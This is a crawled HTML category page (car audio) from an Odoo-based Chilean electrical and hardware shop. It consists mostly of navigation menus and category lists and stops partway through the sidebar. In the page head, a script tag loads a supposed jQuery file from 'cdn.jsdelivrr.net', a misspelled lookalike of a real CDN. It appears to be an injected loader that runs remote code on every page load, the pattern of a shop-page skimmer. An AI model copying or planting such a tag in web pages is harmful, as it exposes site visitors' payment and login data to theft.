

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casadelrayo.cl/shop/category/automotriz-audio-34
body_size: 14066
content:

        <!DOCTYPE html>
        
        
            
        
    <html lang="es-CL" data-website-id="1" data-oe-company-name="ELECTRICIDAD CASA DEL RAYO LTDA">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="AUDIO | casadelrayo.cl"/>
                    
                
                    
                        <meta property="og:site_name" content="ELECTRICIDAD CASA DEL RAYO LTDA"/>
                    
                
                    
                        <meta property="og:url" content="https://www.casadelrayo.cl/shop/category/automotriz-audio-34"/>
                    
                
                    
                        <meta property="og:image" content="https://www.casadelrayo.cl/web/image/website/1/social_default_image?unique=394bc04"/>
                    
                
            
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="AUDIO | casadelrayo.cl"/>
                
                    <meta name="twitter:image" content="https://www.casadelrayo.cl/web/image/website/1/social_default_image/300x300?unique=394bc04"/>
                
            
        

        
        
            
            
        
        <link rel="canonical" href="https://www.casadelrayo.cl/shop/category/automotriz-audio-34"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
        
        

                <title> Tienda | casadelrayo.cl </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=394bc04"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/917432-302516f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="302516f"/>
            <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&amp;display=swap" rel="stylesheet"/>
            <link type="text/css" rel="stylesheet" href="/web/content/917903-ecb3653/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="ecb3653"/>
        
    
        

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "212306da448304fbee31f9026865827e3e509abao1800476810",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "95bbeb5cbdd94773a0fdb0f144171462d5fe04b2"}, "lang_url_code": "es_CL"};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/421402-7affcf0/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="7affcf0"></script>
            <script defer="defer" type="text/javascript" src="/web/content/421403-39acefe/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="39acefe"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/917437-2a05665/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="2a05665"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/917904-4ca9fc4/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="4ca9fc4"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.1/dist/jquery-min.js"></script>
    
            
        </head>
            <body class="">
                
        
    
            
            
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    
    <div class="header-top">
      <div class="container">
        <div class="row">
          <div class="col-lg-4 d-none d-lg-block">
            <p class="ht-phone"><i class="fa fa-phone"></i>Whatsapp: +569 95 8000 78</p>
          </div>
          <div class="col-lg-8">
            <div class="nav">
              
              
              
              
              
              
    <div class="h-col h-user">
        <a class="h-link nav-link" href="/web/login">
            <i class="lnr lnr-user"></i>
            <span> Iniciar Sesión</span>
        </a>
    </div>
    

              
              <div class="h-col h-search">
                <a class="nav-link collapsed" data-toggle="collapse" href="#header_search_toggle" role="button" aria-expanded="false" aria-controls="header_search_toggle">
                  <i class="lnr lnr-magnifier"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="header-middle">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-4 col-7">
            <div class="logo">
    
        <a href="/">
            <span alt="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    
</div>
          </div>
          <div class="col-lg-4 header-search collapse" id="header_search_toggle">
            
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop">
                <div role="search" class="input-group">
        
        <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Buscar…" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            </form>
        
          </div>
          <div class="col-lg-4 col-5 pl-0">
            <div class="nav">
              <div class="h-col h-toggle">
                <button class="mobile-menu-toggle" data-toggle="collapse" data-target="#top_menu_collapse">
                  <span></span>
                  <span></span>
                  <span></span>
                </button>
              </div>
              
  
  <div id="my_cart" class="h-col h-cart">
    
      <div class="o_wsale_my_cart nav-link my_cart_btn">
        <i class="lnr lnr-cart"></i>
        <span class="">Mi Carrito</span>
        <sup class="my_cart_quantity badge badge-primary"></sup>
      </div>
    
  </div>

              
  
    
    <div class="o_wsale_my_wish h-col h-wishlist">
      <a href="/shop/wishlist" class="nav-link">
        <i class="lnr lnr-heart"></i>
        <span class="">Me Gusta</span>
        <sup class="my_wish_quantity o_animate_blink badge badge-primary">
          0
        </sup>
      </a>
    </div>
  

            </div>
          </div>
        </div>
      </div>
    </div>
    
    <div class="cart_lines_popup"></div>
    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm as-header-navbar">
        <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
            
            
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

            
            <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Intercambiar navegación"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                    
                    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/" class="nav-link ">
                <span>Casa⚡Rayo</span>
            </a>
        </li>
        
        
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/blog" class="nav-link ">
                <span>Información</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        <li class="nav-item  mm-mega-menu">
            <a class="nav-link o_mega_menu_toggle" href="/shop">
                <span>Productos</span>
                
            </a>
            <span class="mob_menu"></span>
            

                <div class="mm-maga-main  mm-mega-list mm-mega-4">
                    <div class="mm-maga-main-width">
                        

                        

                            

                            

                            

                            
                                
                                    <div class="mmc-body mm-cat-list row">
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electricidad-17">
                                                            <span>ELECTRICIDAD</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-placas-y-modulos-18">
                                                                    <span>PLACAS Y MODULOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-tableros-y-empalme-21">
                                                                    <span>TABLEROS Y EMPALME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-conductores-y-accesorios-24">
                                                                    <span>CONDUCTORES Y ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-canalizacion-y-distribucion-26">
                                                                    <span>CANALIZACION Y DISTRIBUCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-adaptadores-y-enchufes-volantes-49">
                                                                    <span>ADAPTADORES Y ENCHUFES VOLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/iluminacion-11">
                                                            <span>ILUMINACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-ampolletas-y-paneles-led-5">
                                                                    <span>AMPOLLETAS Y PANELES LED</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-solar-7">
                                                                    <span>ILUMINACION SOLAR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-exterior-8">
                                                                    <span>ILUMINACION EXTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-interior-9">
                                                                    <span>ILUMINACION INTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-linternas-e-iluminacion-emergencia-51">
                                                                    <span>LINTERNAS E ILUMINACION EMERGENCIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electronica-13">
                                                            <span>ELECTRONICA</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-transformadores-15">
                                                                    <span>TRANSFORMADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-pilas-28">
                                                                    <span>PILAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-camaras-y-seguridad-38">
                                                                    <span>CAMARAS Y SEGURIDAD</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-alargadores-39">
                                                                    <span>ALARGADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/audio-e-imagen-12">
                                                            <span>AUDIO E IMAGEN</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-audio-3">
                                                                    <span>ADAPTADORES AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-audifonos-y-cables-40">
                                                                    <span>AUDIFONOS Y CABLES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-de-imagen-41">
                                                                    <span>ADAPTADORES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-cables-de-imagen-42">
                                                                    <span>CABLES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-parlantes-52">
                                                                    <span>PARLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/computacion-23">
                                                            <span>COMPUTACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-almacenamiento-22">
                                                                    <span>ALMACENAMIENTO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-teclados-y-mouse-35">
                                                                    <span>TECLADOS Y MOUSE</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cargadores-y-cables-usb-36">
                                                                    <span>CARGADORES Y CABLES USB</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cables-de-poder-53">
                                                                    <span>CABLES DE PODER</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/hogar-2">
                                                            <span>HOGAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-electrodomesticos-1">
                                                                    <span>ELECTRODOMESTICOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-smart-home-6">
                                                                    <span>SMART HOME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-timbres-y-control-de-acceso-19">
                                                                    <span>TIMBRES Y CONTROL DE ACCESO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-calefaccion-54">
                                                                    <span>CALEFACCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/ferreteria-y-bazar-4">
                                                            <span>FERRETERIA Y BAZAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-herramientas-20">
                                                                    <span>HERRAMIENTAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-tornillos-y-tarugos-31">
                                                                    <span>TORNILLOS Y TARUGOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-gasfiteria-32">
                                                                    <span>GASFITERIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-pegamentos-55">
                                                                    <span>PEGAMENTOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/automotriz-16">
                                                            <span>AUTOMOTRIZ</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-luces-29">
                                                                    <span>LUCES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-limpieza-33">
                                                                    <span>LIMPIEZA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-audio-34">
                                                                    <span>AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-accesorios-56">
                                                                    <span>ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                    </div>
                                
                            

                             

                            

                            
                        

                        
                    </div>
                </div>
            
        </li>
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/tiendas" class="nav-link ">
                <span>Tiendas</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        
    
                    
                
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" style="max-width: 200px" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

            </div>
        </div>
    </nav>

  </header>
                <main>
                    
            
        
            
            <div id="wrap" class="js_sale">
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_1" data-editor-message="ARRASTRE BLOQUES AQUÍ">
      
    </div>
  <div class="container oe_website_sale">
                    <div class="products_pager form-inline flex-md-nowrap justify-content-between justify-content-md-center">
                        
        
    
            <div class="btn-group btn-group-toggle mt-2 ml-md-2 d-none d-sm-inline-flex o_wsale_apply_layout" data-toggle="buttons">
                <label title="Cuadrícula" class="btn btn-secondary active fa fa-th-large o_wsale_apply_grid">
                    <input type="radio" name="wsale_products_layout" checked="checked"/>
                </label>
                <label title="Lista" class="btn btn-secondary  fa fa-th-list o_wsale_apply_list">
                    <input type="radio" name="wsale_products_layout"/>
                </label>
            </div>
        
            
            
            
            
            
            
            <div class="dropdown mt-2 ml-md-2 dropdown_sorty_by">
                <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                    <span class="d-none d-lg-inline">
                        
                            Ordenar por
                        
                    </span>
                    <i class="fa fa-sort-amount-asc d-lg-none"></i>
                </a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+desc&amp;category=34">
                            <span>Precio de catálogo: Mayor a Menor</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+asc&amp;category=34">
                            <span>Precio de catálogo: Menor a Mayor</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+asc&amp;category=34">
                            <span>Nombre: de la A a la Z</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+desc&amp;category=34">
                            <span>Nombre: Z a A</span>
                        </a>
                    
                </div>
            </div>
        
                    
            
        
            <div class="as-aside-filter">
                <button class="as_aside_filter_open">
                    <i class="icon"></i>
                    <span>Filters</span>
                </button>
            </div>
        
    
        </div>
            
        <div class="as-aside-filter-close">
            <button class="as_aside_filter_close">
                <i class="icon"></i>
                <span>Filter</span>
            </button>
        </div>
    
        
                    <div class="row o_wsale_products_main_row">
                        
            
        <div id="products_grid_before" class="col-lg-3">
            <button type="button" class="btn btn-link d-lg-none" data-target="#wsale_products_categories_collapse" data-toggle="collapse">
                Mostrar categorías
            </button>
            <div class="collapse d-lg-block" id="wsale_products_categories_collapse">
                
            
        <div class="as-category-title">
            <span>Product Category</span>
            <i class="icon"></i>
        </div>
    
        <ul class="nav nav-pills flex-column mb-2">
                    <li class="nav-item">
                        <a href="/shop" class="nav-link  o_not_editable">Todos los productos</a>
                    </li>
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electricidad-17" class="nav-link ">
                <span>ELECTRICIDAD</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electricidad-placas-y-modulos-18" class="nav-link ">
                <span>PLACAS Y MODULOS</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electricidad-tableros-y-empalme-21" class="nav-link ">
                <span>TABLEROS Y EMPALME</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electricidad-conductores-y-accesorios-24" class="nav-link ">
                <span>CONDUCTORES Y ACCESORIOS</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electricidad-canalizacion-y-distribucion-26" class="nav-link ">
                <span>CANALIZACION Y DISTRIBUCION</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electricidad-adaptadores-y-enchufes-volantes-49" class="nav-link ">
                <span>ADAPTADORES Y ENCHUFES VOLANTES</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/iluminacion-11" class="nav-link ">
                <span>ILUMINACION</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/iluminacion-ampolletas-y-paneles-led-5" class="nav-link ">
                <span>AMPOLLETAS Y PANELES LED</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/iluminacion-iluminacion-solar-7" class="nav-link ">
                <span>ILUMINACION SOLAR</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/iluminacion-iluminacion-exterior-8" class="nav-link ">
                <span>ILUMINACION EXTERIOR</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/iluminacion-iluminacion-interior-9" class="nav-link ">
                <span>ILUMINACION INTERIOR</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/iluminacion-linternas-e-iluminacion-emergencia-51" class="nav-link ">
                <span>LINTERNAS E ILUMINACION EMERGENCIA</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electronica-13" class="nav-link ">
                <span>ELECTRONICA</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electronica-transformadores-15" class="nav-link ">
                <span>TRANSFORMADORES</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/electronica-pilas-28" class="nav-link ">
                <span>PILAS</span>
            </a>
            
        </li>
    
                    
